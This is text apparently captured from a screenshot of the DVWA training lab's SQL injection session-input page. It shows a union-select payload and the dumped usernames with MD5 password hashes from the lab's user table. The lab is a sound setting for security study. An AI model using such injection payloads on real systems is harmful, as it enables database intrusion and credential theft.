 Click here to change your ID.
ID: 1' and 1=2 union select 1,group_concat(user,0x7e,password) from dvwa.users#
First name: 1
Surname: admin~5f4dcc3b5aa765d61d8327deb882cf99,gordonb~e99a18c428cb38d5f260853678922e03,1337~8d
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 192.168.85.136/vulnerabilities/sqli/session-input.php#
Session ID: 1' and 1=2 union select 1,group_concat(user,0x7e,password) from dvwa.users#